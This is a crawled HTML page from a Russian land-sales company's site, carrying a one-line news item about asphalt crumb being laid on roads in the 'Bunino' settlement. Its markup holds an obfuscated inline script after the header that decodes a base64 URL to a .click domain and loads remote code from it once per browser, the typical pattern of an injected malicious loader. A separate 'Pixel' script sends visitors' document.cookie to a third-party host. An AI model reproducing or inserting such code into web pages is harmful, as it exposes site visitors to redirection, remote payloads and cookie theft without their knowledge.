

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemexx.ru/news/proizvoditsya-ukladka-asfaltovoy-kroshki-v-poselke-bunino/
body_size: 8824
content:

<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="19a3f51c891efba1">        
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Компания «Земельный экспресс» предлагает ознакомиться с новостью: «Производится укладка асфальтовой крошки в поселке «Бунино»» от 02 августа 2023. Подробности на этой странице." />
<link href="/local/templates/zemexx_redisign/css/swiper-bundle.min.css?174941578718459" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/main.css?1768575591222890" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/custom.css?176859541052227" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/additional.css?17594335464175" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/favorit.css?17585209588166" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1749415765498479"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768702874,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"b83ce329bda1bd3fc17f765c47f8fd5c"});</script>


<link rel="canonical" href="https://zemexx.ru/news/proizvoditsya-ukladka-asfaltovoy-kroshki-v-poselke-bunino/"/>



<script>var _ba = _ba || []; _ba.push(["aid", "2702dd5351000358cc2c09454c515f76"]); _ba.push(["host", "zemexx.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


     
    
                          
        <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&wizard=planograf" type="text/javascript"></script>       
        
    <script src="/local/templates/zemexx_redisign/js/jquery.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/swiper-bundle.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/jquery.inputmask.bundle.js"></script>
    <script src="/local/templates/zemexx_redisign/js/lazy_load_items.js"></script>
    <script src="/local/templates/zemexx_redisign/js/main.js"></script>
    <script src="/local/templates/zemexx_redisign/js/custom.js"></script>
    <script src="/local/templates/zemexx_redisign/js/forms.js"></script>
    <script type="text/javascript" src="https://zmex.ru/client/integrationClient_new.js"></script>
    <script async custom-element="amp-call-tracking" src="https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js"></script>       
    
    <title itemprop="headline">Производится укладка асфальтовой крошки в поселке «Бунино» – новости от компании «Земельный экспресс» от 02 августа 2023</title>
    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZL9NVPT');</script>
        <!-- End Google Tag Manager -->
  

        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125010672-1"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-125010672-1');
        </script>
        <!-- Google tag (gtag.js) -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WYKV6Q5JGL"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-WYKV6Q5JGL');
        </script>

        <!-- Yandex.Metrika counter --> 
        <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
        
        
                    <script type="text/javascript">
                var __cs = __cs || [];
                __cs.push(["setCsAccount", "v1L7DfKWKr7DT841lUsqU9oggQzI08IF"]);
            </script>
        
        
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "Organization",
            "logo" : "https://zemexx.ru/favicon.ico",
            "name" : "Земельный экспресс",
            "telephone" : "+7 495 989-10-70",
            "url" : "https://zemexx.ru/",
            "email" : "zer@zemexx.ru",
            "address" : {
                "@type" : "PostalAddress",
                "streetAddress" : "проспект Мира, д. 102 строение 27 (БЦ «Парк Мира», эт. 2 офис 214)",
                "postalCode" : "129626",
                "addressLocality" : "Москва"
            }
        }
        </script>

        <meta name="facebook-domain-verification" content="lfx97keoj6ix4jke1umxr2nzzj4ewn" />

        <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1500419-aNRCq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1500419-aNRCq" style="position:fixed; left:-999px;" alt=""/></noscript>
        <script type="text/javascript"> var _paq = _paq || []; _paq.push(["setCookieDomain", "*.zemexx.ru"]); _paq.push(["setDomains", ["*.zemexx.ru"]]); _paq.push(["trackPageView"]); _paq.push(["enableLinkTracking"]); (function() { var u="//collect.smartanalytics.io/"; var u2="//smartanalytics.io/"; _paq.push(['setTrackerUrl', u+'smart.php']); _paq.push(['enableHeartBeatTimer',15]); _paq.push(["setSiteId", "91GjeZX"]); var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src=u2+'js/smart.js'; s.parentNode.insertBefore(g,s); })(); </script>
        <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
        <script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></script>
      
    
    </head>

<body class="c-body" itemscope itemtype="https://schema.org/WebPage">
        
        <amp-call-tracking config="https://tracker.comagic.ru/amp/ct/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G&ci=CLIENT_ID(_comagic_id7VXox)&hi=PAGE_VIEW_ID&uc=CLIENT_ID(_ga)&ur=SOURCE_URL&re=DOCUMENT_REFERRER&ti=TITLE&la=BROWSER_LANGUAGE&sc=SCREEN_WIDTHxSCREEN_HEIGHT&amp=AMP_VERSION&sb=number%3D74959891070&ex=amp">
          <!-- <a href="tel:123456789">+1 (23) 456-789</a> -->
        </amp-call-tracking>    
        
        <amp-analytics config="https://app.uiscom.ru/ss/settings/amp/c/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></amp-analytics>
        
        <noscript><p><img src="//collect.smartanalytics.io/smart.php?idsite=91GjeZX" style="border:0;" alt="" /></p></noscript>
        
        <noscript><div><img src="https://mc.yandex.ru/watch/50171620" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZL9NVPT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                    <!-- Pixel -->
            <script type="text/javascript">
                (function (d, w) {
                    var n = d.getElementsByTagName("script")[0],
                        s = d.createElement("script"),
                        f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                })(document, window);
            </script>
            <!-- /Pixel -->
                
    <div id="panel"></div>

        <div class="c-old-link">
        <span class="c-old-link_span c-old-link_span_mob">Старый сайт по-прежнему доступен</span>
        <span class="c-old-link_span c-old-link_span_mid">Старый сайт по-прежнему доступен. Воспользуйтесь старой версией.</span>
        <span class="c-old-link_span c-old-link_span_max">Старый сайт по-прежнему доступен. Если вы не нашли нужную информацию на новом сайте, воспользуйтесь старой версией.</span>
        <a href="https://old.zemexx.ru" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Перейти</a>
    </div>
    
    <header class="c-header">
        <nav class="c-header--nav">
            <div class="c-header--div__LEFT">
                                    <a href="/" class="c-header--a__LOGO">
                        <img class="c-header--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="Логотип">
                    </a>
        
                    <a href="/" class="c-header--a__LOGO_MOB">
                        <img class="c-header--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="Логотип">
                    </a>
                            </div>
            
            <div class="c-header--div__CENTER">
                <div class="header-b__mobile-search">
                    <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                      <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                    </svg>
                    <div class="header-b__search-close mob">
                      <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                      </svg>
                    </div>
                    <form action="/search/" class="header-searching-form mob">
                        <input class="header-b__search-input form-control form-control1" id="title-search-input-mob" placeholder="" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                        <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                    </form>
                </div>
                <div id="search_result" class="header-b__search-drop mob">
                    <div class="live-search header-b__results">
                    </div>
                </div>                

                    <ul class="c-header--ul__MENU">        
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  green " href="/zemelnye-uchastki/">
                        Посёлки                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  green " href="/zemelnye-uchastki/">Посёлки</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/uchastki-dlya-biznesa/">
                        Для бизнеса                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/uchastki-dlya-biznesa/">Для бизнеса</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  __c-header--a__MENU_ITEM__SEL" href="/news/">
                        Новости                        <span>●</span>                    </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  __c-header--a__MENU_ITEM__SEL" href="/news/">Новости</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/kontakty/">
                        Контакты                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/kontakty/">Контакты</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/blog/">
                        Блог                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/blog/">Блог</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  red " href="/actions/">
                        Акции                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  red " href="/actions/">Акции</a>
                            </li>
            </ul>

                <div class="c-header--div__MOB_BOTTOM">
                    <a class="c-header--a__TEL_MOB_BOTTOM font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                
                
                    <a class="c-header--a__MAIL font__HEADING_CARD_TITLE" href="mailto:office@zemexx.ru">office@zemexx.ru</a>         
                    
                    
                    
    <div class="c-header--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>

                    <a href="/lk/" class="c-header--a__MOB_BOTTOM_ENTER font__BUTTONS_BUTTON">Войти в личный кабинет</a>
                </div>
            </div>

            <div class="c-header--div__RIGHT">
                <a class="c-header--a__TEL" href="tel:+74959891070">+7 (495) 989-10-70</a>              

                                <div class="header-b__search-wrapper">
                    <div class="header-b__search">
                      <div class="header-b__search-value">
                        <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                          <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                        </svg>
                        <div class="header-b__search-close">
                          <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                          </svg>
                        </div>
                        <form action="/search/" class="header-searching-form">
                          <input class="header-b__search-input form-control form-control1" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                          <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                        </form>
                      </div>
                      <div id="search_result" class="header-b__search-drop big">
                        <div class="live-search header-b__results">
                        </div>
                      </div>
                    </div>
                </div>
                
                                <a href="/izbrannoe/" class="c-header--a__HEART ">
                    <svg class="c-header--svg__HEART" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 4.76935C9.33333 1.63973 14 1.97306 14 5.97308C14 9.9731 8 13.3064 8 13.3064C8 13.3064 2 9.9731 2 5.97308C2 1.97306 6.66667 1.63973 8 4.76935Z" stroke="#00BF3F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </a>

                <a href="/lk/" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Войти</a>

                <a href="/lk/" class="c-header--a__ENTER_MOB">
                    <img class="c-header--img__ENTER_MOB" src="/local/templates/zemexx_redisign/images/c-header-enter_mob.svg" alt="Войти">
                </a>

                <button class="c-header--button__BURGER">
                    <svg class="c-header--svg__BURGER" width="16px" height="16px" viewbox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <line class="c-header--line" x1="5" y1="15" x2="95" y2="15" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="50" x2="95" y2="50" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="85" x2="95" y2="85" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                    </svg>
                </button>
            </div>
        </nav>
    </header>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<main>

    <!-- ---------- ********** ������ HERO ********** ----------- -->

    <section class="c-hero ns cn">
        <div class="c-hero--div__CONTAINER cn">
                        <ul class="c-hero--ul__BC " itemscope itemtype="http://schema.org/BreadcrumbList"><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/" title="Главная" itemprop="item">Главная
                </a>
                <meta itemprop="position" content="1" />
            </li><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/news/" title="Новости" itemprop="item"><span>&#9679;</span>Новости
                </a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="c-hero--li__BC">
                <span class="c-hero--a__BC __c-hero--a__BC__SEL font__BODY_TEXT_CAPTION"><span>&#9679;</span>Производится укладка асфальтовой крошки в поселке «Бунино»</span>
            </li><div style="clear:both"></div></ul>        
        </div>
    </section>
    
    <section class="cn-main">
        <div class="cn-main--div__CONTAINER">
	        
<div class="cn-main--div__CONTENT">
            <div class="cn-main--div__IMAGE">
            <div class="vp-news--div__SWIPER_HEAD">
                                                                                            </div>
            <img class="vp-news--img__SWIPER_IMG cn" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/70f/1025_2500_140cd750bba9870f18aada2478b24840a/5d2689f0ba3f5f015c9e62a230d10540.webp" alt="Производится укладка асфальтовой крошки в поселке «Бунино»">
        </div>
    

    <div class="cn-main--div__TITLE">
        <p class="cn-main--p__DATE font__BODY_TEXT_PRIMARY">02 августа 2023</p>
        <h1 class="cn-main--h1 font__ARTICLE_H1">
            Производится укладка асфальтовой крошки в поселке «Бунино»        </h1>
    </div>

            <div class="cn-main--div__TEXT">
            <div class="cn-main--p__TEXT font__ARTICLE_TEXT content-page">
                Уважаемые покупатели и собственники!<br>
 <br>
 Сообщаем, что в рамках работ по обустройству внутрипоселковых дорог в поселке&nbsp;<a href="http://zemexx.ru/zemelnye-uchastki/kashirskoe-shosse/bunino/">«Бунино»</a>, производится укладка асфальтовой крошки.            </div>
        </div>
        
    
    
        
    </div>

<aside class="cn-mainAside--aside">
    
        <div class="form_container" 
        data-header="Будьте в курсе событий поселка"
        data-form_class="cn-mainAside--form__MAIL"
        data-form="1">
    </div>
    <!-- Стили взяты из страницы поселка -->
    <div class="vp-heroModal2 cn sucsess_heroModal">
        <div class="vp-heroModal2--div__READY">

            <img class="vp-heroModal2--img__READY" src="/local/templates/zemexx_redisign/images/vp-hero-ready.svg" alt="галочка">

            <h2 class="vp-heroModal2--h2 font__HEADING_SECTION_TITLE">Спасибо за заявку!</h2>

            <p class="vp-heroModal2--p__READY font__BODY_TEXT_PRIMARY">
                Обновления и последние новости будут прилетать на указанную почту                            
            </p>
            <button class="vp-heroModal2--button__CLEAR font__BUTTONS_BUTTON">
                Понятно
            </button>

            <p class="vp-heroModal2--p__SN font__BODY_TEXT_CAPTION">
                Следите за нами в соцсетях
            </p>

            <div class="vp-heroModal2--div__SN">
                
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    
            </div>
        </div>
    </div>

</aside>

        </div>
    </section>
</main>    <footer class="c-footer">
        <div class="c-footer--div__CONTAINER">
            <div class="c-footer--div__TOP">
                <div class="c-footer--div__FIRST">
                    <div class="c-footer--div__NAV">
                                                    <a class="c-footer--a__LOGO_MOB" href="/">
                                <img class="c-footer--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="логотип">
                            </a>
                            <a class="c-footer--a__LOGO" href="/">
                                <img class="c-footer--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="логотип">
                            </a>
                                                    <div class="c-footer--div__LINKS">        
                                    <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/zemelnye-uchastki/">
                    Посёлки                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/uchastki-dlya-biznesa/">
                    Для бизнеса                </a>
                                                <span class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/news/">
                    Новости                    <span>●</span>                </span>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/blog/">
                    Блог                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/kontakty/">
                    Контакты                </a>
                        </div>
                    </div>
                    <div class="c-footer--div__INFO">
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Адрес</p>
                        <p class="c-footer--p__BODY font__BODY_TEXT_PRIMARY">
                            Москва, проспект Мира,<br>
д. 102, строение 27, офис 214  
                        </p>
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Режим работы</p>
                        <p class="c-footer--p__BODY last font__BODY_TEXT_PRIMARY">
                            Пн -пт : с 9:00 до 21:00<br>
Сб -вс : с 10:00 до 19:00  
                        </p>
                    </div>
                </div>
    
                <div class="c-footer--div__SECOND">
                    <div class="c-footer--div__CONTACTS">
                        <a class="c-footer--a__TEL mob font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                     
                        <a class="c-footer--a__TEL desk font__HEADING_BLOCK_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a> 
                        <a class="c-footer--a__MAIL" href="mailto:office@zemexx.ru">office@zemexx.ru</a>                     
                    </div>
                    
                    
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    

                </div>
            </div>
    
    
    
            <div class="c-footer--div__BOTTOM">
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    &copy; 2026 Все права защищены 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    ООО «ЗЕМЭКС» ИНН: 9701087133 | ОГРН: 1177746937565 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    <a href="/acquisition-scheme/polzovatelskoe-soglashenie/">Политика конфиденциальности</a> 
                </p>
            </div>
        </div>
    </footer>


<div class="messengers">
    <a target="_blank" href="tg://resolve?domain=zem_exx20" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_telegram.webp" alt=""/></a>
    <a target="_blank" href="https://wa.clck.bar/79252119075" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_whatsapp.webp" alt=""/></a>
</div>
